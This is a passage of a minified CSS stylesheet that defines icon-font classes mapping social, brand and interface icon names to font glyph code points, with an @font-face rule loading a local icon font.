f8'}.ft-inbox-circled:before{content:'\ecf9'}.ft-inbox-alt:before{content:'\ecfa'}.ft-globe-4:before{content:'\ecfb'}.ft-globe-alt-1:before{content:'\ecfc'}.ft-cloud-5:before{content:'\ecfd'}.ft-cloud-circled:before{content:'\ecfe'}.ft-flight-1:before{content:'\ecff'}.ft-leaf-2:before{content:'\ed00'}.ft-font:before{content:'\ed01'}.ft-fontsize-1:before{content:'\ed02'}.ft-bold:before{content:'\ed03'}.ft-italic:before{content:'\ed04'}.ft-text-height:before{content:'\ed05'}.ft-text-width:before{content:'\ed06'}.ft-align-left:before{content:'\ed07'}.ft-align-center:before{content:'\ed08'}.ft-align-right:before{content:'\ed09'}.ft-align-justify:before{content:'\ed0a'}.ft-list-2:before{content:'\ed0b'}.ft-indent-left:before{content:'\ed0c'}.ft-indent-right:before{content:'\ed0d'}.ft-briefcase-2:before{content:'\ed0e'}.ft-off:before{content:'\ed0f'}.ft-road:before{content:'\ed10'}.ft-qrcode:before{content:'\ed11'}.ft-barcode:before{content:'\ed12'}.ft-braille:before{content:'\ed13'}.ft-book-3:before{content:'\ed14'}.ft-adjust-1:before{content:'\ed15'}.ft-tint:before{content:'\ed16'}.ft-check-2:before{content:'\ed17'}.ft-check-empty:before{content:'\ed18'}.ft-asterisk:before{content:'\ed19'}.ft-gift-1:before{content:'\ed1a'}.ft-fire-1:before{content:'\ed1b'}.ft-magnet-1:before{content:'\ed1c'}.ft-chart-2:before{content:'\ed1d'}.ft-chart-circled:before{content:'\ed1e'}.ft-credit-card-3:before{content:'\ed1f'}.ft-megaphone-1:before{content:'\ed20'}.ft-clipboard-2:before{content:'\ed21'}.ft-hdd-1:before{content:'\ed22'}.ft-key-3:before{content:'\ed23'}.ft-certificate-1:before{content:'\ed24'}.ft-tasks:before{content:'\ed25'}.ft-filter:before{content:'\ed26'}.ft-gauge-1:before{content:'\ed27'}.ft-smiley:before{content:'\ed28'}.ft-smiley-circled:before{content:'\ed29'}.ft-address-book:before{content:'\ed2a'}.ft-address-book-alt:before{content:'\ed2b'}.ft-asl:before{content:'\ed2c'}.ft-glasses:before{content:'\ed2d'}.ft-hearing-impaired:before{content:'\ed2e'}.ft-iphone-home:before{content:'\ed2f'}.ft-person:before{content:'\ed30'}.ft-adult:before{content:'\ed31'}.ft-child:before{content:'\ed32'}.ft-blind:before{content:'\ed33'}.ft-guidedog:before{content:'\ed34'}.ft-accessibility:before{content:'\ed35'}.ft-universal-access:before{content:'\ed36'}.ft-male-1:before{content:'\ed37'}.ft-female-1:before{content:'\ed38'}.ft-behance-1:before{content:'\ed39'}.ft-blogger-2:before{content:'\ed3a'}.ft-cc-2:before{content:'\ed3b'}.ft-css:before{content:'\ed3c'}.ft-delicious-1:before{content:'\ed3d'}.ft-deviantart-1:before{content:'\ed3e'}.ft-digg-1:before{content:'\ed3f'}.ft-dribbble-4:before{content:'\ed40'}.ft-facebook-6:before{content:'\ed41'}.ft-flickr-3:before{content:'\ed42'}.ft-foursquare-1:before{content:'\ed43'}.ft-friendfeed-1:before{content:'\ed44'}.ft-friendfeed-rect-1:before{content:'\ed45'}.ft-github-5:before{content:'\ed46'}.ft-github-text-1:before{content:'\ed47'}.ft-googleplus:before{content:'\ed48'}.ft-instagram-4:before{content:'\ed49'}.ft-linkedin-5:before{content:'\ed4a'}.ft-path:before{content:'\ed4b'}.ft-picasa-2:before{content:'\ed4c'}.ft-pinterest-3:before{content:'\ed4d'}.ft-reddit-1:before{content:'\ed4e'}.ft-skype-4:before{content:'\ed4f'}.ft-slideshare:before{content:'\ed50'}.ft-stackoverflow-1:before{content:'\ed51'}.ft-stumbleupon-2:before{content:'\ed52'}.ft-twitter-6:before{content:'\ed53'}.ft-tumblr-3:before{content:'\ed54'}.ft-vimeo-4:before{content:'\ed55'}.ft-vkontakte-1:before{content:'\ed56'}.ft-w3c-1:before{content:'\ed57'}.ft-wordpress-2:before{content:'\ed58'}.ft-youtube-2:before{content:'\ed59'}.ft-search-6:before{content:'\ed5a'}.ft-mail-6:before{content:'\ed5b'}.ft-heart-6:before{content:'\ed5c'}.ft-heart-empty-3:before{content:'\ed5d'}.ft-star-6:before{content:'\ed5e'}.ft-user-6:before{content:'\ed5f'}.ft-video-4:before{content:'\ed60'}.ft-picture-4:before{content:'\ed61'}.ft-th-large-2:before{content:'\ed62'}.ft-th-3:before{content:'\ed63'}.ft-th-list-4:before{content:'\ed64'}.ft-ok-5:before{content:'\ed65'}.ft-ok-circle-1:before{content:'\ed66'}.ft-cancel-6:before{content:'\ed67'}.ft-cancel-circle-2:before{content:'\ed68'}.ft-plus-circle-1:before{content:'\ed69'}.ft-minus-circle-1:before{content:'\ed6a'}.ft-link-4:before{content:'\ed6b'}.ft-attach-5:before{content:'\ed6c'}.ft-lock-6:before{content:'\ed6d'}.ft-lock-open-6:before{content:'\ed6e'}.ft-tag-5:before{content:'\ed6f'}.ft-reply-3:before{content:'\ed70'}.ft-reply-all-1:before{content:'\ed71'}.ft-forward-3:before{content:'\ed72'}.ft-code-2:before{content:'\ed73'}.ft-retweet-3:before{content:'\ed74'}.ft-comment-5:before{content:'\ed75'}.ft-comment-alt-2:before{content:'\ed76'}.ft-chat-5:before{content:'\ed77'}.ft-attention-4:before{content:'\ed78'}.ft-location-6:before{content:'\ed79'}.ft-doc-6:before{content:'\ed7a'}.ft-docs-landscape:before{content:'\ed7b'}.ft-folder-5:before{content:'\ed7c'}.ft-archive-2:before{content:'\ed7d'}.ft-rss-6:before{content:'\ed7e'}.ft-rss-alt-1:before{content:'\ed7f'}.ft-cog-5:before{content:'\ed80'}.ft-logout-2:before{content:'\ed81'}.ft-clock-6:before{content:'\ed82'}.ft-block-4:before{content:'\ed83'}.ft-resize-full-5:before{content:'\ed84'}.ft-resize-full-circle:before{content:'\ed85'}.ft-popup-5:before{content:'\ed86'}.ft-left-open-4:before{content:'\ed87'}.ft-right-open-4:before{content:'\ed88'}.ft-down-circle-1:before{content:'\ed89'}.ft-left-circle-1:before{content:'\ed8a'}.ft-right-circle-1:before{content:'\ed8b'}.ft-up-circle-1:before{content:'\ed8c'}.ft-down-dir-2:before{content:'\ed8d'}.ft-right-dir-2:before{content:'\ed8e'}.ft-down-micro:before{content:'\ed8f'}.ft-up-micro:before{content:'\ed90'}.ft-cw-circle:before{content:'\ed91'}.ft-arrows-cw-2:before{content:'\ed92'}.ft-updown-circle:before{content:'\ed93'}.ft-target-4:before{content:'\ed94'}.ft-signal-4:before{content:'\ed95'}.ft-progress-4:before{content:'\ed96'}.ft-progress-5:before{content:'\ed97'}.ft-progress-6:before{content:'\ed98'}.ft-progress-7:before{content:'\ed99'}.ft-progress-8:before{content:'\ed9a'}.ft-progress-9:before{content:'\ed9b'}.ft-progress-10:before{content:'\ed9c'}.ft-progress-11:before{content:'\ed9d'}.ft-font-1:before{content:'\ed9e'}.ft-list-3:before{content:'\ed9f'}.ft-list-numbered:before{content:'\eda0'}.ft-indent-left-1:before{content:'\eda1'}.ft-indent-right-1:before{content:'\eda2'}.ft-cloud-6:before{content:'\eda3'}.ft-terminal:before{content:'\eda4'}.ft-facebook-rect-2:before{content:'\eda5'}.ft-twitter-bird-2:before{content:'\eda6'}.ft-vimeo-rect-1:before{content:'\eda7'}.ft-tumblr-rect-1:before{content:'\eda8'}.ft-googleplus-rect-1:before{content:'\eda9'}.ft-linkedin-rect-1:before{content:'\edaa'}.ft-skype-5:before{content:'\edab'}.ft-vkontakte-rect-1:before{content:'\edac'}.ft-youtube-3:before{content:'\edad'}.ft-odnoklassniki-rect-1:before{content:'\edae'}.ft-down-open-1:before{content:'\f004'}.ft-up-open-1:before{content:'\f005'}.ft-right-open-2:before{content:'\f006'}.ft-left-open-2:before{content:'\f007'}.ft-menu-2:before{content:'\f008'}.ft-th-list-2:before{content:'\f009'}.ft-th-thumb:before{content:'\f00a'}.ft-th-thumb-empty:before{content:'\f00b'}.ft-coverflow:before{content:'\f00c'}.ft-coverflow-empty:before{content:'\f00d'}.ft-pause-3:before{content:'\f00e'}.ft-play-3:before{content:'\f00f'}.ft-to-end-2:before{content:'\f010'}.ft-to-start-2:before{content:'\f011'}.ft-fast-forward-1:before{content:'\f012'}.ft-fast-backward-1:before{content:'\f013'}.ft-upload-cloud-3:before{content:'\f014'}.ft-download-cloud-1:before{content:'\f015'}.ft-data-science:before{content:'\f016'}.ft-data-science-inv:before{content:'\f017'}.ft-globe-3:before{content:'\f018'}.ft-globe-inv:before{content:'\f019'}.ft-math:before{content:'\f01a'}.ft-math-circled-empty:before{content:'\f01b'}.ft-math-circled:before{content:'\f01c'}.ft-paper-plane-1:before{content:'\f01d'}.ft-paper-plane-alt2:before{content:'\f01e'}.ft-paper-plane-alt:before{content:'\f01f'}.ft-color-adjust:before{content:'\f020'}.ft-star-half:before{content:'\f022'}.ft-star-half_empty:before{content:'\f024'}.ft-ccw-1:before{content:'\f025'}.ft-heart-broken:before{content:'\f028'}.ft-hash-1:before{content:'\f029'}.ft-reply-2:before{content:'\f02a'}.ft-retweet-1:before{content:'\f02b'}.ft-login-1:before{content:'\f02c'}.ft-logout-1:before{content:'\f02d'}.ft-download-4:before{content:'\f02e'}.ft-upload-3:before{content:'\f02f'}.ft-location-4:before{content:'\f031'}.ft-monitor-1:before{content:'\f032'}.ft-tablet-2:before{content:'\f033'}.ft-mobile-4:before{content:'\f034'}.ft-connected-object:before{content:'\f035'}.ft-isight:before{content:'\f039'}.ft-videocam-2:before{content:'\f03a'}.ft-shuffle-2:before{content:'\f03b'}.ft-chat-4:before{content:'\f03d'}.ft-bell-3:before{content:'\f03f'}.ft-movie:before{content:'\f040'}.ft-ruler:before{content:'\f044'}.ft-vector:before{content:'\f045'}.ft-mic-off:before{content:'\f047'}.ft-mic-3:before{content:'\f048'}.ft-doc-4:before{content:'\f04a'}.ft-dribbble-circled-2:before{content:'\f04f'}.ft-dribbble-2:before{content:'\f050'}.ft-facebook-circled-2:before{content:'\f051'}.ft-facebook-3:before{content:'\f052'}.ft-github-circled-alt:before{content:'\f053'}.ft-github-circled-2:before{content:'\f054'}.ft-github-2:before{content:'\f055'}.ft-github-circled-alt2:before{content:'\f056'}.ft-twitter-circled-2:before{content:'\f057'}.ft-twitter-3:before{content:'\f058'}.ft-gplus-circled-1:before{content:'\f059'}.ft-gplus-1:before{content:'\f05a'}.ft-linkedin-circled-2:before{content:'\f05b'}.ft-linkedin-2:before{content:'\f05c'}.ft-instagram-1:before{content:'\f05d'}.ft-instagram-circled:before{content:'\f05e'}.ft-mfg-logo:before{content:'\f05f'}.ft-mfg-logo-circled:before{content:'\f060'}.ft-user-4:before{content:'\f061'}.ft-user-male:before{content:'\f062'}.ft-user-female:before{content:'\f063'}.ft-users-2:before{content:'\f064'}.ft-folder-3:before{content:'\f067'}.ft-folder-open:before{content:'\f068'}.ft-folder-empty-1:before{content:'\f069'}.ft-attach-3:before{content:'\f06a'}.ft-ok-circled:before{content:'\f06d'}.ft-cancel-circled-2:before{content:'\f06e'}.ft-inbox-1:before{content:'\f070'}.ft-trophy-1:before{content:'\f074'}.ft-lock-open-alt:before{content:'\f075'}.ft-link-3:before{content:'\f07b'}.ft-zoom-in-2:before{content:'\f07e'}.ft-zoom-out-2:before{content:'\f07f'}.ft-stop-4:before{content:'\f080'}.ft-export-3:before{content:'\f081'}.ft-eye-4:before{content:'\f082'}.ft-trash-4:before{content:'\f083'}.ft-hdd:before{content:'\f084'}.ft-info-circled-1:before{content:'\f085'}.ft-info-circled-alt:before{content:'\f086'}.ft-print-3:before{content:'\f087'}.ft-fontsize:before{content:'\f088'}.ft-soundcloud-1:before{content:'\f089'}.ft-soundcloud-circled:before{content:'\f08a'}.ft-github:before{content:'\f300'}.ft-github-circled:before{content:'\f301'}.ft-twitter-2:before{content:'\f302'}.ft-flickr:before{content:'\f303'}.ft-flickr-circled:before{content:'\f304'}.ft-yandex:before{content:'\f305'}.ft-vimeo:before{content:'\f306'}.ft-vimeo-circled:before{content:'\f307'}.ft-github-4:before{content:'\f308'}.ft-twitter:before{content:'\f309'}.ft-twitter-circled:before{content:'\f30a'}.ft-skype-3:before{content:'\f30b'}.ft-facebook:before{content:'\f30c'}.ft-facebook-circled:before{content:'\f30d'}.ft-facebook-squared:before{content:'\f30e'}.ft-gplus:before{content:'\f30f'}.ft-gplus-circled:before{content:'\f310'}.ft-tumblr-2:before{content:'\f311'}.ft-pinterest:before{content:'\f312'}.ft-pinterest-circled:before{content:'\f313'}.ft-twitter-rect:before{content:'\f314'}.ft-tumblr:before{content:'\f315'}.ft-tumblr-circled:before{content:'\f316'}.ft-jabber:before{content:'\f317'}.ft-linkedin:before{content:'\f318'}.ft-linkedin-circled:before{content:'\f319'}.ft-linkedin-4:before{content:'\f31a'}.ft-dribbble:before{content:'\f31b'}.ft-dribbble-circled:before{content:'\f31c'}.ft-wordpress-1:before{content:'\f31d'}.ft-stumbleupon:before{content:'\f31e'}.ft-stumbleupon-circled:before{content:'\f31f'}.ft-diigo:before{content:'\f320'}.ft-lastfm:before{content:'\f321'}.ft-lastfm-circled:before{content:'\f322'}.ft-tudou:before{content:'\f323'}.ft-rdio:before{content:'\f324'}.ft-rdio-circled:before{content:'\f325'}.ft-amex:before{content:'\f326'}.ft-spotify:before{content:'\f327'}.ft-spotify-circled:before{content:'\f328'}.ft-mastercard:before{content:'\f329'}.ft-qq:before{content:'\f32a'}.ft-bandcamp:before{content:'\f32b'}.ft-codepen:before{content:'\f32c'}.ft-instagram:before{content:'\f32d'}.ft-dropbox:before{content:'\f330'}.ft-evernote:before{content:'\f333'}.ft-flattr:before{content:'\f336'}.ft-skype:before{content:'\f339'}.ft-skype-circled:before{content:'\f33a'}.ft-renren:before{content:'\f33c'}.ft-sina-weibo:before{content:'\f33f'}.ft-paypal:before{content:'\f342'}.ft-picasa:before{content:'\f345'}.ft-soundcloud:before{content:'\f348'}.ft-mixi:before{content:'\f34b'}.ft-behance:before{content:'\f34e'}.ft-google-circles:before{content:'\f351'}.ft-vkontakte:before{content:'\f354'}.ft-smashing:before{content:'\f357'}.ft-comment-3:before{content:'\f4ac'}.ft-folder-open-empty:before{content:'\f4c2'}.ft-calendar-4:before{content:'\f4c5'}.ft-newspaper-1:before{content:'\f4f0'}.ft-camera-4:before{content:'\f4f7'}.ft-search-4:before{content:'\f50d'}.ft-lock-alt:before{content:'\f510'}.ft-lock-4:before{content:'\f512'}.ft-lock-open-4:before{content:'\f513'}.ft-joystick:before{content:'\f514'}.ft-fire:before{content:'\f525'}.ft-chart-bar-4:before{content:'\f526'}.ft-spread:before{content:'\f527'}.ft-spinner1:before{content:'\f528'}.ft-spinner2:before{content:'\f529'}.ft-db-shape:before{content:'\f600'}.ft-sweden:before{content:'\f601'}.ft-logo-db:before{content:'\f603'}@font-face{font-family:Icobrands;src:url(/fonts/Icobrands/icobrands.eot);src:url(/fonts/Icobrands/icobrands.eot?#iefix) format('embedded-opentype'),url(/fonts/Icobrands/icobrands.woff2) format('woff2'),url(/fonts/Icobrands/icobrands.woff) format('woff'),url(/fonts/Icobrands/icobrands.ttf) format('truetype'),url(/fonts/Icobrands/icobrands.svg#icobrands) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" ib-"],[class^=ib-]{font-family:Icobrands!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ib-kubuntu:before{content:"\ecad"}.ib-kubuntu2:before{content:"\ecae"}.ib-google-plus:before{content:"\e900"}.ib-google-plus-small:before{content:"\eca8"}.ib-linkedin:before{content:"\eca6"}.ib-telegram:before{content:"\eca9"}.ib-mail:before{content:"\ecaa"}.ib-pinterest:before{content:"\ecab"}.ib-vk:before{content:"\ecac"}.ib-1password:before{content:"\e901"}.ib-500px:before{content:"\e902"}.ib-abbrobotstudio:before{content:"\e903"}.ib-about:before{content:"\e904"}.ib-abstract:before{content:"\e905"}.ib-academia:before{content:"\e906"}.ib-accusoft:before{content:"\e907"}.ib-acm:before{content:"\e908"}.ib-addthis:before{content:"\e909"}.ib-adguard:before{content:"\e90a"}.ib-adobe:before{content:"\e90b"}.ib-adobeacrobatreader:before{content:"\e90c"}.ib-adobeaftereffects:before{content:"\e90d"}.ib-adobeaudition:before{content:"\e90e"}.ib-adobecreativecloud:before{content:"\e90f"}.ib-adobedreamweaver:before{content:"\e910"}.ib-adobeillustrator:before{content:"\e911"}.ib-adobeindesign:before{content:"\e912"}.ib-adobelightroomcc:before{content:"\e913"}.ib-adobelightroomclassic:before{content:"\e914"}.ib-adobephotoshop:before{content:"\e915"}.ib-adobepremiere:before{content:"\e916"}.ib-adobetypekit:before{content:"\e917"}.ib-adobexd:before{content:"\e918"}.ib-airbnb:before{content:"\e919"}.ib-airplayaudio:before{content:"\e91a"}.ib-airplayvideo:before{content:"\e91b"}.ib-algolia:before{content:"\e91c"}.ib-alliedmodders:before{content:"\e91d"}.ib-amazon:before{content:"\e91e"}.ib-amazonalexa:before{content:"\e91f"}.ib-amazonaws:before{content:"\e920"}.ib-amd:before{content:"\e921"}.ib-americanexpress:before{content:"\e922"}.ib-anaconda:before{content:"\e923"}.ib-analogue:before{content:"\e924"}.ib-anchor:before{content:"\e925"}.ib-android:before{content:"\e926"}.ib-angellist:before{content:"\e927"}.ib-angular:before{content:"\e928"}.ib-angularuniversal:before{content:"\e929"}.ib-ansible:before{content:"\e92a"}.ib-apache:before{content:"\e92b"}.ib-apacheairflow:before{content:"\e92c"}.ib-apachecordova:before{content:"\e92d"}.ib-apacheflink:before{content:"\e92e"}.ib-apachekafka:before{content:"\e92f"}.ib-apachenetbeanside:before{content:"\e930"}.ib-apacheopenoffice:before{content:"\e931"}.ib-apacherocketmq:before{content:"\e932"}.ib-apachespark:before{content:"\e933"}.ib-apple:before{content:"\e934"}.ib-applemusic:before{content:"\e935"}.ib-applepay:before{content:"\e936"}.ib-applepodcasts:before{content:"\e937"}.ib-appveyor:before{content:"\e938"}.ib-aral:before{content:"\e939"}.ib-archiveofourown:before{content:"\e93a"}.ib-archlinux:before{content:"\e93b"}.ib-arduino:before{content:"\e93c"}.ib-artstation:before{content:"\e93d"}.ib-arxiv:before{content:"\e93e"}.ib-asana:before{content:"\e93f"}.ib-asciidoctor:before{content:"\e940"}.ib-at-and-t:before{content:"\e941"}.ib-atlassian:before{content:"\e942"}.ib-atom:before{content:"\e943"}.ib-audi:before{content:"\e944"}.ib-audible:before{content:"\e945"}.ib-aurelia:before{content:"\e946"}.ib-auth0:before{content:"\e947"}.ib-automatic:before{content:"\e948"}.ib-autotask:before{content:"\e949"}.ib-aventrix:before{content:"\e94a"}.ib-awesomewm:before{content:"\e94b"}.ib-azureartifacts:before{content:"\e94c"}.ib-azuredevops:before{content:"\e94d"}.ib-azurepipelines:before{content:"\e94e"}.ib-babel:before{content:"\e94f"}.ib-baidu:before{content:"\e950"}.ib-bamboo:before{content:"\e951"}.ib-bancontact:before{content:"\e952"}.ib-bandcamp:before{content:"\e953"}.ib-bandlab:before{content:"\e954"}.ib-basecamp:before{content:"\e955"}.ib-bathasu:before{content:"\e956"}.ib-beats:before{content:"\e957"}.ib-beatsbydre:before{content:"\e958"}.ib-behance:before{content:"\e959"}.ib-bigcartel:before{content:"\e95a"}.ib-bing:before{content:"\e95b"}.ib-bit:before{content:"\e95c"}.ib-bitbucket:before{content:"\e95d"}.ib-bitcoin:before{content:"\e95e"}.ib-bitdefender:before{content:"\e95f"}.ib-bitly:before{content:"\e960"}.ib-bitrise:before{content:"\e961"}.ib-blackberry:before{content:"\e962"}.ib-blender:before{content:"\e963"}.ib-blogger:before{content:"\e964"}.ib-bmcsoftware:before{content:"\e965"}.ib-boeing:before{content:"\e966"}.ib-boost:before{content:"\e967"}.ib-bootstrap:before{content:"\e968"}.ib-bower:before{content:"\e969"}.ib-box:before{content:"\e96a"}.ib-brand:before{content:"\e96b"}.ib-brandfolder:before{content:"\e96c"}.ib-brave:before{content:"\e96d"}.ib-breaker:before{content:"\e96e"}.ib-broadcom:before{content:"\e96f"}.ib-buddy:before{content:"\e970"}.ib-buffer:before{content:"\e971"}.ib-buymeacoffee:before{content:"\e972"}.ib-buzzfeed:before{content:"\e973"}.ib-c:before{content:"\e974"}.ib-cakephp:before{content:"\e975"}.ib-campaignmonitor:before{content:"\e976"}.ib-canva:before{content:"\e977"}.ib-cashapp:before{content:"\e978"}.ib-cassandra:before{content:"\e979"}.ib-castorama:before{content:"\e97a"}.ib-castro:before{content:"\e97b"}.ib-centos:before{content:"\e97c"}.ib-cevo:before{content:"\e97d"}.ib-chase:before{content:"\e97e"}.ib-chef:before{content:"\e97f"}.ib-circle:before{content:"\e980"}.ib-circleci:before{content:"\e981"}.ib-cirrusci:before{content:"\e982"}.ib-cisco:before{content:"\e983"}.ib-civicrm:before{content:"\e984"}.ib-clockify:before{content:"\e985"}.ib-clojure:before{content:"\e986"}.ib-cloudbees:before{content:"\e987"}.ib-cloudflare:before{content:"\e988"}.ib-cmake:before{content:"\e989"}.ib-co-op:before{content:"\e98a"}.ib-codacy:before{content:"\e98b"}.ib-codecademy:before{content:"\e98c"}.ib-codechef:before{content:"\e98d"}.ib-codeclimate:before{content:"\e98e"}.ib-codecov:before{content:"\e98f"}.ib-codefactor:before{content:"\e990"}.ib-codeforces:before{content:"\e991"}.ib-codeigniter:before{content:"\e992"}.ib-codepen:before{content:"\e993"}.ib-coderwall:before{content:"\e994"}.ib-codesandbox:before{content:"\e995"}.ib-codeship:before{content:"\e996"}.ib-codewars:before{content:"\e997"}.ib-codio:before{content:"\e998"}.ib-coffeescript:before{content:"\e999"}.ib-coinbase:before{content:"\e99a"}.ib-commonworkflowlanguage:before{content:"\e99b"}.ib-composer:before{content:"\e99c"}.ib-compropago:before{content:"\e99d"}.ib-conda-forge:before{content:"\e99e"}.ib-conekta:before{content:"\e99f"}.ib-confluence:before{content:"\e9a0"}.ib-coronarenderer:before{content:"\e9a1"}.ib-coursera:before{content:"\e9a2"}.ib-coveralls:before{content:"\e9a3"}.ib-cpanel:before{content:"\e9a4"}.ib-cplusplus:before{content:"\e9a5"}.ib-creativecommons:before{content:"\e9a6"}.ib-crehana:before{content:"\e9a7"}.ib-crunchbase:before{content:"\e9a8"}.ib-crunchyroll:before{content:"\e9a9"}.ib-cryengine:before{content:"\e9aa"}.ib-csharp:before{content:"\e9ab"}.ib-css3:before{content:"\e9ac"}.ib-csswizardry:before{content:"\e9ad"}.ib-curl:before{content:"\e9ae"}.ib-d3:before{content:"\e9af"}.ib-dailymotion:before{content:"\e9b0"}.ib-dart:before{content:"\e9b1"}.ib-dashlane:before{content:"\e9b2"}.ib-datacamp:before{content:"\e9b3"}.ib-dazn:before{content:"\e9b4"}.ib-dblp:before{content:"\e9b5"}.ib-debian:before{content:"\e9b6"}.ib-deepin:before{content:"\e9b7"}.ib-deezer:before{content:"\e9b8"}.ib-delicious:before{content:"\e9b9"}.ib-deliveroo:before{content:"\e9ba"}.ib-dell:before{content:"\e9bb"}.ib-deno:before{content:"\e9bc"}.ib-dependabot:before{content:"\e9bd"}.ib-designernews:before{content:"\e9be"}.ib-dev:before{content:"\e9bf"}.ib-deviantart:before{content:"\e9c0"}.ib-devrant:before{content:"\e9c1"}.ib-diaspora:before{content:"\e9c2"}.ib-digg:before{content:"\e9c3"}.ib-digitalocean:before{content:"\e9c4"}.ib-directus:before{content:"\e9c5"}.ib-discord:before{content:"\e9c6"}.ib-discourse:before{content:"\e9c7"}.ib-discover:before{content:"\e9c8"}.ib-disqus:before{content:"\e9c9"}.ib-disroot:before{content:"\e9ca"}.ib-django:before{content:"\e9cb"}.ib-dlna:before{content:"\e9cc"}.ib-docker:before{content:"\e9cd"}.ib-docusign:before{content:"\e9ce"}.ib-dolby:before{content:"\e9cf"}.ib-dot-net:before{content:"\e9d0"}.ib-draugiem:before{content:"\e9d1"}.ib-dribbble:before{content:"\e9d2"}.ib-drone:before{content:"\e9d3"}.ib-dropbox:before{content:"\e9d4"}.ib-drupal:before{content:"\e9d5"}.ib-dtube:before{content:"\e9d6"}.ib-duckduckgo:before{content:"\e9d7"}.ib-dunked:before{content:"\e9d8"}.ib-duolingo:before{content:"\e9d9"}.ib-dynatrace:before{content:"\e9da"}.ib-ebay:before{content:"\e9db"}.ib-eclipseide:before{content:"\e9dc"}.ib-elastic:before{content:"\e9dd"}.ib-elasticcloud:before{content:"\e9de"}.ib-elasticsearch:before{content:"\e9df"}.ib-elasticstack:before{content:"\e9e0"}.ib-electron:before{content:"\e9e1"}.ib-elementary:before{content:"\e9e2"}.ib-eleventy:before{content:"\e9e3"}.ib-ello:before{content:"\e9e4"}.ib-elsevier:before{content:"\e9e5"}.ib-ember:before{content:"\e9e6"}.ib-emlakjet:before{content:"\e9e7"}.ib-empirekred:before{content:"\e9e8"}.ib-envato:before{content:"\e9e9"}.ib-epel:before{content:"\e9ea"}.ib-epicgames:before{content:"\e9eb"}.ib-epson:before{content:"\e9ec"}.ib-esea:before{content:"\e9ed"}.ib-eslint:before{content:"\e9ee"}.ib-ethereum:before{content:"\e9ef"}.ib-etsy:before{content:"\e9f0"}.ib-eventbrite:before{content:"\e9f1"}.ib-eventstore:before{content:"\e9f2"}.ib-evernote:before{content:"\e9f3"}.ib-everplaces:before{content:"\e9f4"}.ib-evry:before{content:"\e9f5"}.ib-exercism:before{content:"\e9f6"}.ib-expertsexchange:before{content:"\e9f7"}.ib-expo:before{content:"\e9f8"}.ib-eyeem:before{content:"\e9f9"}.ib-f-droid:before{content:"\e9fa"}.ib-f-secure:before{content:"\e9fb"}.ib-facebook:before{content:"\e9fc"}.ib-faceit:before{content:"\e9fd"}.ib-fandango:before{content:"\e9fe"}.ib-favro:before{content:"\e9ff"}.ib-feathub:before{content:"\ea00"}.ib-fedora:before{content:"\ea01"}.ib-feedly:before{content:"\ea02"}.ib-fidoalliance:before{content:"\ea03"}.ib-figma:before{content:"\ea04"}.ib-filezilla:before{content:"\ea05"}.ib-firebase:before{content:"\ea06"}.ib-fitbit:before{content:"\ea07"}.ib-fiverr:before{content:"\ea08"}.ib-flask:before{content:"\ea09"}.ib-flattr:before{content:"\ea0a"}.ib-flickr:before{content:"\ea0b"}.ib-flipboard:before{content:"\ea0c"}.ib-floatplane:before{content:"\ea0d"}.ib-flutter:before{content:"\ea0e"}.ib-fnac:before{content:"\ea0f"}.ib-formstack:before{content:"\ea10"}.ib-fossa:before{content:"\ea11"}.ib-fossilscm:before{content:"\ea12"}.ib-foursquare:before{content:"\ea13"}.ib-framer:before{content:"\ea14"}.ib-freebsd:before{content:"\ea15"}.ib-freecodecamp:before{content:"\ea16"}.ib-fujifilm:before{content:"\ea17"}.ib-fujitsu:before{content:"\ea18"}.ib-furaffinity:before{content:"\ea19"}.ib-furrynetwork:before{content:"\ea1a"}.ib-garmin:before{content:"\ea1b"}.ib-gatsby:before{content:"\ea1c"}.ib-gauges:before{content:"\ea1d"}.ib-genius:before{content:"\ea1e"}.ib-gentoo:before{content:"\ea1f"}.ib-geocaching:before{content:"\ea20"}.ib-gerrit:before{content:"\ea21"}.ib-ghost:before{content:"\ea22"}.ib-gimp:before{content:"\ea23"}.ib-git:before{content:"\ea24"}.ib-gitea:before{content:"\ea25"}.ib-github:before{content:"\ea26"}.ib-gitlab:before{content:"\ea27"}.ib-gitpod:before{content:"\ea28"}.ib-gitter:before{content:"\ea29"}.ib-glassdoor:before{content:"\ea2a"}.ib-glitch:before{content:"\ea2b"}.ib-gmail:before{content:"\ea2c"}.ib-gnome:before{content:"\ea2d"}.ib-gnu:before{content:"\ea2e"}.ib-gnuicecat:before{content:"\ea2f"}.ib-gnuprivacyguard:before{content:"\ea30"}.ib-gnusocial:before{content:"\ea31"}.ib-go:before{content:"\ea32"}.ib-godotengine:before{content:"\ea33"}.ib-gog:before{content:"\ea34"}.ib-goldenline:before{content:"\ea35"}.ib-goodreads:before{content:"\ea36"}.ib-google:before{content:"\ea37"}.ib-googleads:before{content:"\ea38"}.ib-googleanalytics:before{content:"\ea39"}.ib-googlechrome:before{content:"\ea3a"}.ib-googlecloud:before{content:"\ea3b"}.ib-googledrive:before{content:"\ea3c"}.ib-googlehangouts:before{content:"\ea3d"}.ib-googlehangoutschat:before{content:"\ea3e"}.ib-googlekeep:before{content:"\ea3f"}.ib-googlepay:before{content:"\ea40"}.ib-googleplay:before{content:"\ea41"}.ib-googlepodcasts:before{content:"\ea42"}.ib-googlescholar:before{content:"\ea43"}.ib-googlesearchconsole:before{content:"\ea44"}.ib-gov:before{content:"\ea45"}.ib-gradle:before{content:"\ea46"}.ib-grafana:before{content:"\ea47"}.ib-graphcool:before{content:"\ea48"}.ib-graphql:before{content:"\ea49"}.ib-grav:before{content:"\ea4a"}.ib-gravatar:before{content:"\ea4b"}.ib-greenkeeper:before{content:"\ea4c"}.ib-greensock:before{content:"\ea4d"}.ib-groovy:before{content:"\ea4e"}.ib-groupon:before{content:"\ea4f"}.ib-gulp:before{content:"\ea50"}.ib-gumroad:before{content:"\ea51"}.ib-gumtree:before{content:"\ea52"}.ib-gutenberg:before{content:"\ea53"}.ib-habr:before{content:"\ea54"}.ib-hackaday:before{content:"\ea55"}.ib-hackerearth:before{content:"\ea56"}.ib-hackerone:before{content:"\ea57"}.ib-hackerrank:before{content:"\ea58"}.ib-hackhands:before{content:"\ea59"}.ib-hackster:before{content:"\ea5a"}.ib-happycow:before{content:"\ea5b"}.ib-hashnode:before{content:"\ea5c"}.ib-haskell:before{content:"\ea5d"}.ib-hatenabookmark:before{content:"\ea5e"}.ib-haxe:before{content:"\ea5f"}.ib-helm:before{content:"\ea60"}.ib-here:before{content:"\ea61"}.ib-heroku:before{content:"\ea62"}.ib-hexo: